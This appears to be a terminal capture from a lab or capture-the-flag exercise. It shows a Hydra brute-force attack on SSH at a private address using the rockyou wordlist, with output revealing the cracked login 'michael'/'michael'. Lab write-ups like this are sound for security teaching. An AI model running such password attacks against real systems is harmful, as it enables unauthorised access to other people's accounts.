 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt -s 22 192.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpo
ses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-12 00:43:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to p
revent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael